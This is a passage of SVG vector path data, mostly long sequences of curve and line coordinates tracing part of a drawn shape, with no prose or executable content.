18.5501C71.1843 18.549 71.1839 18.5479 71.1835 18.5468C71.183 18.5457 71.1826 18.5446 71.1822 18.5436C71.1818 18.5425 71.1814 18.5414 71.181 18.5403C71.1805 18.5392 71.1801 18.5382 71.1797 18.5371C71.1793 18.536 71.1789 18.5349 71.1785 18.5338C71.178 18.5327 71.1776 18.5317 71.1772 18.5306C71.1768 18.5295 71.1764 18.5284 71.1759 18.5273C71.1755 18.5263 71.1751 18.5252 71.1747 18.5241C71.1743 18.523 71.1739 18.5219 71.1734 18.5208C71.173 18.5198 71.1726 18.5187 71.1722 18.5176C71.1718 18.5165 71.1714 18.5154 71.1709 18.5144C71.1705 18.5133 71.1701 18.5122 71.1697 18.5111C71.1693 18.51 71.1688 18.509 71.1684 18.5079C71.168 18.5068 71.1676 18.5057 71.1672 18.5046C71.1668 18.5035 71.1663 18.5025 71.1659 18.5014C71.1655 18.5003 71.1651 18.4992 71.1647 18.4981C71.1643 18.4971 71.1638 18.496 71.1634 18.4949C71.163 18.4938 71.1626 18.4927 71.1622 18.4916C71.1617 18.4906 71.1613 18.4895 71.1609 18.4884C71.1605 18.4873 71.1601 18.4862 71.1597 18.4852C71.1592 18.4841 71.1588 18.483 71.1584 18.4819C71.158 18.4808 71.1576 18.4797 71.1572 18.4787C71.1567 18.4776 71.1563 18.4765 71.1559 18.4754C71.1555 18.4743 71.1551 18.4733 71.1547 18.4722C71.1542 18.4711 71.1538 18.47 71.1534 18.4689C71.153 18.4679 71.1526 18.4668 71.1521 18.4657C71.1517 18.4646 71.1513 18.4635 71.1509 18.4624C71.1505 18.4614 71.1501 18.4603 71.1496 18.4592C71.1492 18.4581 71.1488 18.457 71.1484 18.456C71.148 18.4549 71.1476 18.4538 71.1471 18.4527C71.1467 18.4516 71.1463 18.4505 71.1459 18.4495C71.1455 18.4484 71.145 18.4473 71.1446 18.4462C71.1442 18.4451 71.1438 18.4441 71.1434 18.443C71.143 18.4419 71.1425 18.4408 71.1421 18.4397C71.1417 18.4386 71.1413 18.4376 71.1409 18.4365C71.1405 18.4354 71.14 18.4343 71.1396 18.4332C71.1392 18.4322 71.1388 18.4311 71.1384 18.43C71.1379 18.4289 71.1375 18.4278 71.1371 18.4268C71.1367 18.4257 71.1363 18.4246 71.1359 18.4235C71.1354 18.4224 71.135 18.4213 71.1346 18.4203C71.1342 18.4192 71.1338 18.4181 71.1334 18.417C71.1329 18.4159 71.1325 18.4149 71.1321 18.4138C71.1317 18.4127 71.1313 18.4116 71.1309 18.4105C71.1304 18.4094 71.13 18.4084 71.1296 18.4073C71.1292 18.4062 71.1288 18.4051 71.1283 18.404C71.1279 18.403 71.1275 18.4019 71.1271 18.4008C71.1267 18.3997 71.1263 18.3986 71.1258 18.3975C71.1254 18.3965 71.125 18.3954 71.1246 18.3943C71.1242 18.3932 71.1238 18.3921 71.1233 18.3911C71.1229 18.39 71.1225 18.3889 71.1221 18.3878C71.1217 18.3867 71.1212 18.3856 71.1208 18.3846C71.1204 18.3835 71.12 18.3824 71.1196 18.3813C71.1192 18.3802 71.1187 18.3792 71.1183 18.3781C71.1179 18.377 71.1175 18.3759 71.1171 18.3748C71.1167 18.3738 71.1162 18.3727 71.1158 18.3716C71.1154 18.3705 71.115 18.3694 71.1146 18.3683C71.1141 18.3673 71.1137 18.3662 71.1133 18.3651C71.1129 18.364 71.1125 18.3629 71.1121 18.3619C71.1116 18.3608 71.1112 18.3597 71.1108 18.3586C71.1104 18.3575 71.11 18.3564 71.1096 18.3554C71.1091 18.3543 71.1087 18.3532 71.1083 18.3521C71.1079 18.351 71.1075 18.35 71.1071 18.3489C71.1066 18.3478 71.1062 18.3467 71.1058 18.3456C71.1054 18.3445 71.105 18.3435 71.1045 18.3424C71.1041 18.3413 71.1037 18.3402 71.1033 18.3391C71.1029 18.3381 71.1025 18.337 71.102 18.3359C71.1016 18.3348 71.1012 18.3337 71.1008 18.3327C71.1004 18.3316 71.1 18.3305 71.0995 18.3294C71.0991 18.3283 71.0987 18.3272 71.0983 18.3262C71.0979 18.3251 71.0974 18.324 71.097 18.3229C71.0966 18.3218 71.0962 18.3208 71.0958 18.3197C71.0954 18.3186 71.0949 18.3175 71.0945 18.3164C71.0941 18.3153 71.0937 18.3143 71.0933 18.3132C71.0929 18.3121 71.0924 18.311 71.092 18.3099C71.0916 18.3089 71.0912 18.3078 71.0908 18.3067C71.0903 18.3056 71.0899 18.3045 71.0895 18.3034C71.0891 18.3024 71.0887 18.3013 71.0883 18.3002C71.0878 18.2991 71.0874 18.298 71.087 18.297C71.0866 18.2959 71.0862 18.2948 71.0858 18.2937C71.0853 18.2926 71.0849 18.2915 71.0845 18.2905C71.0841 18.2894 71.0837 18.2883 71.0833 18.2872C71.0828 18.2861 71.0824 18.2851 71.082 18.284C71.0816 18.2829 71.0812 18.2818 71.0807 18.2807C71.0803 18.2797 71.0799 18.2786 71.0795 18.2775C71.0791 18.2764 71.0787 18.2753 71.0782 18.2742C71.0778 18.2732 71.0774 18.2721 71.077 18.271C71.0766 18.2699 71.0762 18.2688 71.0757 18.2678C71.0753 18.2667 71.0749 18.2656 71.0745 18.2645C71.0741 18.2634 71.0736 18.2623 71.0732 18.2613C71.0728 18.2602 71.0724 18.2591 71.072 18.258C71.0716 18.2569 71.0711 18.2559 71.0707 18.2548C71.0703 18.2537 71.0699 18.2526 71.0695 18.2515C71.0691 18.2504 71.0686 18.2494 71.0682 18.2483C71.0678 18.2472 71.0674 18.2461 71.067 18.245C71.0665 18.244 71.0661 18.2429 71.0657 18.2418C71.0653 18.2407 71.0649 18.2396 71.0645 18.2386C71.064 18.2375 71.0636 18.2364 71.0632 18.2353C71.0628 18.2342 71.0624 18.2331 71.062 18.2321C71.0615 18.231 71.0611 18.2299 71.0607 18.2288C71.0603 18.2277 71.0599 18.2267 71.0594 18.2256C71.059 18.2245 71.0586 18.2234 71.0582 18.2223C71.0578 18.2212 71.0574 18.2202 71.0569 18.2191C71.0565 18.218 71.0561 18.2169 71.0557 18.2158C71.0553 18.2148 71.0549 18.2137 71.0544 18.2126C71.054 18.2115 71.0536 18.2104 71.0532 18.2093C71.0528 18.2083 71.0524 18.2072 71.0519 18.2061C71.0515 18.205 71.0511 18.2039 71.0507 18.2029C71.0503 18.2018 71.0498 18.2007 71.0494 18.1996C71.049 18.1985 71.0486 18.1974 71.0482 18.1964C71.0478 18.1953 71.0473 18.1942 71.0469 18.1931C71.0465 18.192 71.0461 18.191 71.0457 18.1899C71.0453 18.1888 71.0448 18.1877 71.0444 18.1866C71.044 18.1856 71.0436 18.1845 71.0432 18.1834C71.0427 18.1823 71.0423 18.1812 71.0419 18.1801C71.0415 18.1791 71.0411 18.178 71.0407 18.1769C71.0402 18.1758 71.0398 18.1747 71.0394 18.1737C71.039 18.1726 71.0386 18.1715 71.0382 18.1704C71.0377 18.1693 71.0373 18.1682 71.0369 18.1672C71.0365 18.1661 71.0361 18.165 71.0356 18.1639C71.0352 18.1628 71.0348 18.1618 71.0344 18.1607C71.034 18.1596 71.0336 18.1585 71.0331 18.1574C71.0327 18.1563 71.0323 18.1553 71.0319 18.1542C71.0315 18.1531 71.0311 18.152 71.0306 18.1509C71.0302 18.1499 71.0298 18.1488 71.0294 18.1477C71.029 18.1466 71.0286 18.1455 71.0281 18.1445C71.0277 18.1434 71.0273 18.1423 71.0269 18.1412C71.0265 18.1401 71.026 18.139 71.0256 18.138C71.0252 18.1369 71.0248 18.1358 71.0244 18.1347C71.024 18.1336 71.0235 18.1326 71.0231 18.1315C71.0227 18.1304 71.0223 18.1293 71.0219 18.1282C71.0215 18.1271 71.021 18.1261 71.0206 18.125C71.0202 18.1239 71.0198 18.1228 71.0194 18.1217C71.0189 18.1207 71.0185 18.1196 71.0181 18.1185C71.0177 18.1174 71.0173 18.1163 71.0169 18.1152C71.0164 18.1142 71.016 18.1131 71.0156 18.112C71.0152 18.1109 71.0148 18.1098 71.0144 18.1088C71.0139 18.1077 71.0135 18.1066 71.0131 18.1055C71.0127 18.1044 71.0123 18.1033 71.0118 18.1023C71.0114 18.1012 71.011 18.1001 71.0106 18.099C71.0102 18.0979 71.0098 18.0969 71.0093 18.0958C71.0089 18.0947 71.0085 18.0936 71.0081 18.0925C71.0077 18.0915 71.0073 18.0904 71.0068 18.0893C71.0064 18.0882 71.006 18.0871 71.0056 18.086C71.0052 18.085 71.0048 18.0839 71.0043 18.0828C71.0039 18.0817 71.0035 18.0806 71.0031 18.0796C71.0027 18.0785 71.0022 18.0774 71.0018 18.0763C71.0014 18.0752 71.001 18.0741 71.0006 18.0731C71.0002 18.072 70.9997 18.0709 70.9993 18.0698C70.9989 18.0687 70.9985 18.0677 70.9981 18.0666C70.9977 18.0655 70.9972 18.0644 70.9968 18.0633C70.9964 18.0622 70.996 18.0612 70.9956 18.0601C70.9951 18.059 70.9947 18.0579 70.9943 18.0568C70.9939 18.0558 70.9935 18.0547 70.9931 18.0536C70.9926 18.0525 70.9922 18.0514 70.9918 18.0504C70.9914 18.0493 70.991 18.0482 70.9906 18.0471C70.9901 18.046 70.9897 18.0449 70.9893 18.0439C70.9889 18.0428 70.9885 18.0417 70.988 18.0406C70.9876 18.0395 70.9872 18.0385 70.9868 18.0374C70.9864 18.0363 70.986 18.0352 70.9855 18.0341C70.9851 18.033 70.9847 18.032 70.9843 18.0309C70.9839 18.0298 70.9835 18.0287 70.983 18.0276C70.9826 18.0266 70.9822 18.0255 70.9818 18.0244C70.9814 18.0233 70.981 18.0222 70.9805 18.0211C70.9801 18.0201 70.9797 18.019 70.9793 18.0179C70.9789 18.0168 70.9784 18.0157 70.978 18.0147C70.9776 18.0136 70.9772 18.0125 70.9768 18.0114C70.9764 18.0103 70.9759 18.0092 70.9755 18.0082C70.9751 18.0071 70.9747 18.006 70.9743 18.0049C70.9739 18.0038 70.9734 18.0028 70.973 18.0017C70.9726 18.0006 70.9722 17.9995 70.9718 17.9984C70.9713 17.9974 70.9709 17.9963 70.9705 17.9952C70.9701 17.9941 70.9697 17.993 70.9693 17.9919C70.9688 17.9909 70.9684 17.9898 70.968 17.9887C70.9676 17.9876 70.9672 17.9865 70.9668 17.9855C70.9663 17.9844 70.9659 17.9833 70.9655 17.9822C70.9651 17.9811 70.9647 17.98 70.9642 17.979C70.9638 17.9779 70.9634 17.9768 70.963 17.9757C70.9626 17.9746 70.9622 17.9736 70.9617 17.9725C70.9613 17.9714 70.9609 17.9703 70.9605 17.9692C70.9601 17.9681 70.9597 17.9671 70.9592 17.966C70.9588 17.9649 70.9584 17.9638 70.958 17.9627C70.9576 17.9617 70.9572 17.9606 70.9567 17.9595C70.9563 17.9584 70.9559 17.9573 70.9555 17.9563C70.9551 17.9552 70.9546 17.9541 70.9542 17.953C70.9538 17.9519 70.9534 17.9508 70.953 17.9498C70.9526 17.9487 70.9521 17.9476 70.9517 17.9465C70.9513 17.9454 70.9509 17.9444 70.9505 17.9433C70.9501 17.9422 70.9496 17.9411 70.9492 17.94C70.9488 17.9389 70.9484 17.9379 70.948 17.9368C70.9475 17.9357 70.9471 17.9346 70.9467 17.9335C70.9463 17.9325 70.9459 17.9314 70.9455 17.9303C70.945 17.9292 70.9446 17.9281 70.9442 17.927C70.9438 17.926 70.9434 17.9249 70.943 17.9238C70.9425 17.9227 70.9421 17.9216 70.9417 17.9206C70.9413 17.9195 70.9409 17.9184 70.9404 17.9173C70.94 17.9162 70.9396 17.9151 70.9392 17.9141C70.9388 17.913 70.9384 17.9119 70.9379 17.9108C70.9375 17.9097 70.9371 17.9087 70.9367 17.9076C70.9363 17.9065 70.9359 17.9054 70.9354 17.9043C70.935 17.9033 70.9346 17.9022 70.9342 17.9011C70.9338 17.9 70.9334 17.8989 70.9329 17.8978C70.9325 17.8968 70.9321 17.8957 70.9317 17.8946C70.9313 17.8935 70.9308 17.8924 70.9304 17.8914C70.93 17.8903 70.9296 17.8892 70.9292 17.8881C70.9288 17.887 70.9283 17.8859 70.9279 17.8849C70.9275 17.8838 70.9271 17.8827 70.9267 17.8816C70.9263 17.8805 70.9258 17.8795 70.9254 17.8784C70.925 17.8773 70.9246 17.8762 70.9242 17.8751C70.9237 17.874 70.9233 17.873 70.9229 17.8719C70.9225 17.8708 70.9221 17.8697 70.9217 17.8686C70.9212 17.8676 70.9208 17.8665 70.9204 17.8654C70.92 17.8643 70.9196 17.8632 70.9192 17.8622C70.9187 17.8611 70.9183 17.86 70.9179 17.8589C70.9175 17.8578 70.9171 17.8567 70.9166 17.8557C70.9162 17.8546 70.9158 17.8535 70.9154 17.8524C70.915 17.8513 70.9146 17.8503 70.9141 17.8492C70.9137 17.8481 70.9133 17.847 70.9129 17.8459C70.9125 17.8448 70.9121 17.8438 70.9116 17.8427C70.9112 17.8416 70.9108 17.8405 70.9104 17.8394C70.91 17.8384 70.9096 17.8373 70.9091 17.8362C70.9087 17.8351 70.9083 17.834 70.9079 17.8329C70.9075 17.8319 70.907 17.8308 70.9066 17.8297C70.9062 17.8286 70.9058 17.8275 70.9054 17.8265C70.905 17.8254 70.9045 17.8243 70.9041 17.8232C70.9037 17.8221 70.9033 17.8211 70.9029 17.82C70.9025 17.8189 70.902 17.8178 70.9016 17.8167C70.9012 17.8156 70.9008 17.8146 70.9004 17.8135C70.8999 17.8124 70.8995 17.8113 70.8991 17.8102C70.8987 17.8092 70.8983 17.8081 70.8979 17.807C70.8974 17.8059 70.897 17.8048 70.8966 17.8037C70.8962 17.8027 70.8958 17.8016 70.8954 17.8005C70.8949 17.7994 70.8945 17.7983 70.8941 17.7973C70.8937 17.7962 70.8933 17.7951 70.8928 17.794C70.8924 17.7929 70.892 17.7918 70.8916 17.7908C70.8912 17.7897 70.8908 17.7886 70.8903 17.7875C70.8899 17.7864 70.8895 17.7854 70.8891 17.7843C70.8887 17.7832 70.8883 17.7821 70.8878 17.781C70.8874 17.7799 70.887 17.7789 70.8866 17.7778C70.8862 17.7767 70.8858 17.7756 70.8853 17.7745C70.8849 17.7735 70.8845 17.7724 70.8841 17.7713C70.8837 17.7702 70.8832 17.7691 70.8828 17.7681C70.8824 17.767 70.882 17.7659 70.8816 17.7648C70.8812 17.7637 70.8807 17.7626 70.8803 17.7616C70.8799 17.7605 70.8795 17.7594 70.8791 17.7583C70.8787 17.7572 70.8782 17.7562 70.8778 17.7551C70.8774 17.754 70.877 17.7529 70.8766 17.7518C70.8761 17.7507 70.8757 17.7497 70.8753 17.7486C70.8749 17.7475 70.8745 17.7464 70.8741 17.7453C70.8736 17.7443 70.8732 17.7432 70.8728 17.7421C70.8724 17.741 70.872 17.7399 70.8716 17.7388C70.8711 17.7378 70.8707 17.7367 70.8703 17.7356C70.8699 17.7345 70.8695 17.7334 70.869 17.7324C70.8686 17.7313 70.8682 17.7302 70.8678 17.7291C70.8674 17.728 70.867 17.727 70.8665 17.7259C70.8661 17.7248 70.8657 17.7237 70.8653 17.7226C70.8649 17.7215 70.8645 17.7205 70.864 17.7194C70.8636 17.7183 70.8632 17.7172 70.8628 17.7161C70.8624 17.7151 70.862 17.714 70.8615 17.7129C70.8611 17.7118 70.8607 17.7107 70.8603 17.7096C70.8599 17.7086 70.8594 17.7075 70.859 17.7064C70.8586 17.7053 70.8582 17.7042 70.8578 17.7032C70.8574 17.7021 70.8569 17.701 70.8565 17.6999C70.8561 17.6988 70.8557 17.6977 70.8553 17.6967C70.8549 17.6956 70.8544 17.6945 70.854 17.6934C70.8536 17.6923 70.8532 17.6913 70.8528 17.6902C70.8523 17.6891 70.8519 17.688 70.8515 17.6869C70.8511 17.6858 70.8507 17.6848 70.8503 17.6837C70.8498 17.6826 70.8494 17.6815 70.849 17.6804C70.8486 17.6794 70.8482 17.6783 70.8478 17.6772C70.8473 17.6761 70.8469 17.675 70.8465 17.674C70.8461 17.6729 70.8457 17.6718 70.8452 17.6707C70.8448 17.6696 70.8444 17.6685 70.844 17.6675C70.8436 17.6664 70.8432 17.6653 70.8427 17.6642C70.8423 17.6631 70.8419 17.6621 70.8415 17.661C70.8411 17.6599 70.8407 17.6588 70.8402 17.6577C70.8398 17.6566 70.8394 17.6556 70.839 17.6545C70.8386 17.6534 70.8381 17.6523 70.8377 17.6512C70.8373 17.6502 70.8369 17.6491 70.8365 17.648C70.8361 17.6469 70.8356 17.6458 70.8352 17.6447C70.8348 17.6437 70.8344 17.6426 70.834 17.6415C70.8336 17.6404 70.8331 17.6393 70.8327 17.6383C70.8323 17.6372 70.8319 17.6361 70.8315 17.635C70.8311 17.6339 70.8306 17.6329 70.8302 17.6318C70.8298 17.6307 70.8294 17.6296 70.829 17.6285C70.8285 17.6274 70.8281 17.6264 70.8277 17.6253C70.8273 17.6242 70.8269 17.6231 70.8265 17.622C70.826 17.621 70.8256 17.6199 70.8252 17.6188C70.8248 17.6177 70.8244 17.6166 70.824 17.6155C70.8235 17.6145 70.8231 17.6134 70.8227 17.6123C70.8223 17.6112 70.8219 17.6101 70.8214 17.6091C70.821 17.608 70.8206 17.6069 70.8202 17.6058C70.8198 17.6047 70.8194 17.6036 70.8189 17.6026C70.8185 17.6015 70.8181 17.6004 70.8177 17.5993C70.8173 17.5982 70.8169 17.5972 70.8164 17.5961C70.816 17.595 70.8156 17.5939 70.8152 17.5928C70.8148 17.5917 70.8143 17.5907 70.8139 17.5896C70.8135 17.5885 70.8131 17.5874 70.8127 17.5863C70.8123 17.5853 70.8118 17.5842 70.8114 17.5831C70.811 17.582 70.8106 17.5809 70.8102 17.5799C70.8098 17.5788 70.8093 17.5777 70.8089 17.5766C70.8085 17.5755 70.8081 17.5744 70.8077 17.5734C70.8073 17.5723 70.8068 17.5712 70.8064 17.5701C70.806 17.569 70.8056 17.568 70.8052 17.5669C70.8047 17.5658 70.8043 17.5647 70.8039 17.5636C70.8035 17.5625 70.8031 17.5615 70.8027 17.5604C70.8022 17.5593 70.8018 17.5582 70.8014 17.5571C70.801 17.5561 70.8006 17.555 70.8002 17.5539C70.7997 17.5528 70.7993 17.5517 70.7989 17.5506C70.7985 17.5496 70.7981 17.5485 70.7976 17.5474C70.7972 17.5463 70.7968 17.5452 70.7964 17.5442C70.796 17.5431 70.7956 17.542 70.7951 17.5409C70.7947 17.5398 70.7943 17.5388 70.7939 17.5377C70.7935 17.5366 70.7931 17.5355 70.7926 17.5344C70.7922 17.5333 70.7918 17.5323 70.7914 17.5312C70.791 17.5301 70.7905 17.529 70.7901 17.5279C70.7897 17.5269 70.7893 17.5258 70.7889 17.5247C70.7885 17.5236 70.788 17.5225 70.7876 17.5214C70.7872 17.5204 70.7868 17.5193 70.7864 17.5182C70.786 17.5171 70.7855 17.516 70.7851 17.515C70.7847 17.5139 70.7843 17.5128 70.7839 17.5117C70.7835 17.5106 70.783 17.5095 70.7826 17.5085C70.7822 17.5074 70.7818 17.5063 70.7814 17.5052C70.7809 17.5041 70.7805 17.5031 70.7801 17.502C70.7797 17.5009 70.7793 17.4998 70.7789 17.4987C70.7784 17.4976 70.778 17.4966 70.7776 17.4955C70.7772 17.4944 70.7768 17.4933 70.7764 17.4922C70.7759 17.4912 70.7755 17.4901 70.7751 17.489C70.7747 17.4879 70.7743 17.4868 70.7738 17.4858C70.7734 17.4847 70.773 17.4836 70.7726 17.4825C70.7722 17.4814 70.7718 17.4803 70.7713 17.4793C70.7709 17.4782 70.7705 17.4771 70.7701 17.476C70.7697 17.4749 70.7693 17.4739 70.7688 17.4728C70.7684 17.4717 70.768 17.4706 70.7676 17.4695C70.7672 17.4684 70.7667 17.4674 70.7663 17.4663C70.7659 17.4652 70.7655 17.4641 70.7651 17.463C70.7647 17.462 70.7642 17.4609 70.7638 17.4598C70.7634 17.4587 70.763 17.4576 70.7626 17.4565C70.7622 17.4555 70.7617 17.4544 70.7613 17.4533L70.5747 17.5253ZM71.3644 19.0671C71.1823 18.9473 70.9774 18.8371 70.7775 18.7295C70.5758 18.6209 70.3791 18.515 70.2057 18.4009L70.0958 18.5679C70.2779 18.6878 70.4827 18.798 70.6827 18.9056C70.8843 19.0141 71.081 19.1201 71.2544 19.2342L71.3644 19.0671ZM70.1981 18.3964C69.3759 17.9538 68.4437 17.8144 67.5948 18.1975L67.6771 18.3798C68.4539 18.0292 69.3192 18.1504 70.1033 18.5725L70.1981 18.3964ZM67.5964 18.1968C66.9834 18.461 66.4625 18.964 66.1946 19.5575C65.9256 20.1535 65.9108 20.8448 66.3202 21.4703L66.4876 21.3608C66.1212 20.8011 66.1315 20.1836 66.3769 19.6398C66.6235 19.0935 67.1065 18.6257 67.6755 18.3805L67.5964 18.1968ZM66.3172 21.4654C66.489 21.7648 66.7266 21.9798 66.9868 22.1591C67.2437 22.336 67.5334 22.4846 67.8005 22.6402L67.9012 22.4674C67.6209 22.3041 67.3491 22.1657 67.1003 21.9944C66.8548 21.8253 66.6426 21.6306 66.4906 21.3658L66.3172 21.4654ZM67.7946 22.6366C68.1202 22.8578 68.4527 23.0628 68.7829 23.2664C69.1138 23.4704 69.4424 23.673 69.7638 23.8914L69.8762 23.726C69.5506 23.5047 69.2181 23.2998 68.8879 23.0961C68.557 22.8921 68.2283 22.6895 67.907 22.4711L67.7946 22.6366ZM69.7677 23.8939C70.6695 24.4462 71.5102 24.972 72.3969 25.4797L72.4962 25.3062C71.6129 24.8004 70.776 24.277 69.8722 23.7234L69.7677 23.8939ZM72.3967 25.4797C73.5436 26.1392 74.6618 26.9431 75.9789 27.4495L76.0507 27.2628C74.7526 26.7637 73.6668 25.9793 72.4964 25.3063L72.3967 25.4797ZM75.9801 27.4499C77.0588 27.8492 78.1142 27.7664 79.1477 27.3674L79.0757 27.1808C78.0787 27.5657 77.0743 27.6417 76.0495 27.2623L75.9801 27.4499ZM79.1477 27.3674C79.1491 27.3669 79.1504 27.3664 79.1518 27.3658C79.1531 27.3653 79.1545 27.3648 79.1558 27.3643C79.1572 27.3638 79.1585 27.3632 79.1599 27.3627C79.1612 27.3622 79.1626 27.3617 79.1639 27.3612C79.1653 27.3606 79.1666 27.3601 79.168 27.3596C79.1693 27.3591 79.1707 27.3585 79.172 27.358C79.1734 27.3575 79.1747 27.357 79.1761 27.3565C79.1774 27.3559 79.1788 27.3554 79.1802 27.3549C79.1815 27.3544 79.1829 27.3538 79.1842 27.3533C79.1856 27.3528 79.1869 27.3523 79.1883 27.3518C79.1896 27.3512 79.191 27.3507 79.1923 27.3502C79.1937 27.3497 79.195 27.3491 79.1964 27.3486C79.1977 27.3481 79.1991 27.3476 79.2004 27.3471C79.2018 27.3465 79.2031 27.346 79.2045 27.3455C79.2058 27.345 79.2072 27.3444 79.2085 27.3439C79.2099 27.3434 79.2112 27.3429 79.2126 27.3424C79.214 27.3418 79.2153 27.3413 79.2167 27.3408C79.218 27.3403 79.2194 27.3398 79.2207 27.3392C79.2221 27.3387 79.2234 27.3382 79.2248 27.3377C79.2261 27.3371 79.2275 27.3366 79.2288 27.3361C79.2302 27.3356 79.2315 27.3351 79.2329 27.3345C79.2342 27.334 79.2356 27.3335 79.2369 27.333C79.2383 27.3324 79.2396 27.3319 79.241 27.3314C79.2423 27.3309 79.2437 27.3304 79.2451 27.3298C79.2464 27.3293 79.2478 27.3288 79.2491 27.3283C79.2505 27.3277 79.2518 27.3272 79.2532 27.3267C79.2545 27.3262 79.2559 27.3257 79.2572 27.3251C79.2586 27.3246 79.2599 27.3241 79.2613 27.3236C79.2626 27.323 79.264 27.3225 79.2653 27.322C79.2667 27.3215 79.268 27.321 79.2694 27.3204C79.2707 27.3199 79.2721 27.3194 79.2735 27.3189C79.2748 27.3183 79.2762 27.3178 79.2775 27.3173C79.2789 27.3168 79.2802 27.3163 79.2816 27.3157C79.2829 27.3152 79.2843 27.3147 79.2856 27.3142C79.287 27.3136 79.2883 27.3131 79.2897 27.3126C79.291 27.3121 79.2924 27.3116 79.2937 27.311C79.2951 27.3105 79.2964 27.31 79.2978 27.3095C79.2991 27.309 79.3005 27.3084 79.3019 27.3079C79.3032 27.3074 79.3046 27.3069 79.3059 27.3063C79.3073 27.3058 79.3086 27.3053 79.31 27.3048C79.3113 27.3043 79.3127 27.3037 79.314 27.3032C79.3154 27.3027 79.3167 27.3022 79.3181 27.3016C79.3194 27.3011 79.3208 27.3006 79.3221 27.3001C79.3235 27.2996 79.3248 27.299 79.3262 27.2985C79.3276 27.298 79.3289 27.2975 79.3303 27.2969C79.3316 27.2964 79.333 27.2959 79.3343 27.2954C79.3357 27.2949 79.337 27.2943 79.3384 27.2938C79.3397 27.2933 79.3411 27.2928 79.3424 27.2922C79.3438 27.2917 79.3451 27.2912 79.3465 27.2907C79.3478 27.2902 79.3492 27.2896 79.3505 27.2891C79.3519 27.2886 79.3533 27.2881 79.3546 27.2875C79.356 27.287 79.3573 27.2865 79.3587 27.286C79.36 27.2855 79.3614 27.2849 79.3627 27.2844C79.3641 27.2839 79.3654 27.2834 79.3668 27.2828C79.3681 27.2823 79.3695 27.2818 79.3708 27.2813C79.3722 27.2808 79.3735 27.2802 79.3749 27.2797C79.3763 27.2792 79.3776 27.2787 79.379 27.2781C79.3803 27.2776 79.3817 27.2771 79.383 27.2766C79.3844 27.276 79.3857 27.2755 79.3871 27.275C79.3884 27.2745 79.3898 27.274 79.3911 27.2734C79.3925 27.2729 79.3938 27.2724 79.3952 27.2719C79.3966 27.2713 79.3979 27.2708 79.3993 27.2703C79.4006 27.2698 79.402 27.2693 79.4033 27.2687C79.4047 27.2682 79.406 27.2677 79.4074 27.2672C79.4087 27.2666 79.4101 27.2661 79.4114 27.2656C79.4128 27.2651 79.4141 27.2646 79.4155 27.264C79.4169 27.2635 79.4182 27.263 79.4196 27.2625C79.4209 27.2619 79.4223 27.2614 79.4236 27.2609C79.425 27.2604 79.4263 27.2599 79.4277 27.2593C79.429 27.2588 79.4304 27.2583 79.4317 27.2578C79.4331 27.2572 79.4345 27.2567 79.4358 27.2562C79.4372 27.2557 79.4385 27.2551 79.4399 27.2546C79.4412 27.2541 79.4426 27.2536 79.4439 27.2531C79.4453 27.2525 79.4466 27.252 79.448 27.2515C79.4493 27.251 79.4507 27.2504 79.4521 27.2499C79.4534 27.2494 79.4548 27.2489 79.4561 27.2484C79.4575 27.2478 79.4588 27.2473 79.4602 27.2468C79.4615 27.2463 79.4629 27.2457 79.4642 27.2452C79.4656 27.2447 79.4669 27.2442 79.4683 27.2437C79.4697 27.2431 79.471 27.2426 79.4724 27.2421C79.4737 27.2416 79.4751 27.241 79.4764 27.2405C79.4778 27.24 79.4791 27.2395 79.4805 27.2389C79.4818 27.2384 79.4832 27.2379 79.4846 27.2374C79.4859 27.2369 79.4873 27.2363 79.4886 27.2358C79.49 27.2353 79.4913 27.2348 79.4927 27.2342C79.494 27.2337 79.4954 27.2332 79.4967 27.2327C79.4981 27.2321 79.4995 27.2316 79.5008 27.2311C79.5022 27.2306 79.5035 27.2301 79.5049 27.2295C79.5062 27.229 79.5076 27.2285 79.5089 27.228C79.5103 27.2274 79.5116 27.2269 79.513 27.2264C79.5144 27.2259 79.5157 27.2253 79.5171 27.2248C79.5184 27.2243 79.5198 27.2238 79.5211 27.2233C79.5225 27.2227 79.5238 27.2222 79.5252 27.2217C79.5265 27.2212 79.5279 27.2206 79.5293 27.2201C79.5306 27.2196 79.532 27.2191 79.5333 27.2185C79.5347 27.218 79.536 27.2175 79.5374 27.217C79.5387 27.2165 79.5401 27.2159 79.5415 27.2154C79.5428 27.2149 79.5442 27.2144 79.5455 27.2138C79.5469 27.2133 79.5482 27.2128 79.5496 27.2123C79.5509 27.2117 79.5523 27.2112 79.5537 27.2107C79.555 27.2102 79.5564 27.2097 79.5577 27.2091C79.5591 27.2086 79.5604 27.2081 79.5618 27.2076C79.5631 27.207 79.5645 27.2065 79.5659 27.206C79.5672 27.2055 79.5686 27.2049 79.5699 27.2044C79.5713 27.2039 79.5726 27.2034 79.574 27.2029C79.5753 27.2023 79.5767 27.2018 79.5781 27.2013C79.5794 27.2008 79.5808 27.2002 79.5821 27.1997C79.5835 27.1992 79.5848 27.1987 79.5862 27.1981C79.5875 27.1976 79.5889 27.1971 79.5903 27.1966C79.5916 27.196 79.593 27.1955 79.5943 27.195C79.5957 27.1945 79.597 27.194 79.5984 27.1934C79.5997 27.1929 79.6011 27.1924 79.6025 27.1919C79.6038 27.1913 79.6052 27.1908 79.6065 27.1903C79.6079 27.1898 79.6092 27.1892 79.6106 27.1887C79.612 27.1882 79.6133 27.1877 79.6147 27.1871C79.616 27.1866 79.6174 27.1861 79.6187 27.1856C79.6201 27.1851 79.6215 27.1845 79.6228 27.184C79.6242 27.1835 79.6255 27.183 79.6269 27.1824C79.6282 27.1819 79.6296 27.1814 79.631 27.1809C79.6323 27.1803 79.6337 27.1798 79.635 27.1793C79.6364 27.1788 79.6377 27.1782 79.6391 27.1777C79.6404 27.1772 79.6418 27.1767 79.6432 27.1761C79.6445 27.1756 79.6459 27.1751 79.6472 27.1746C79.6486 27.174 79.6499 27.1735 79.6513 27.173C79.6527 27.1725 79.654 27.172 79.6554 27.1714C79.6567 27.1709 79.6581 27.1704 79.6595 27.1699C79.6608 27.1693 79.6622 27.1688 79.6635 27.1683C79.6649 27.1678 79.6662 27.1672 79.6676 27.1667C79.669 27.1662 79.6703 27.1657 79.6717 27.1651C79.673 27.1646 79.6744 27.1641 79.6757 27.1636C79.6771 27.163 79.6785 27.1625 79.6798 27.162C79.6812 27.1615 79.6825 27.1609 79.6839 27.1604C79.6852 27.1599 79.6866 27.1594 79.688 27.1589C79.6893 27.1583 79.6907 27.1578 79.692 27.1573C79.6934 27.1568 79.6948 27.1562 79.6961 27.1557C79.6975 27.1552 79.6988 27.1547 79.7002 27.1541C79.7015 27.1536 79.7029 27.1531 79.7043 27.1526C79.7056 27.152 79.707 27.1515 79.7083 27.151C79.7097 27.1505 79.7111 27.1499 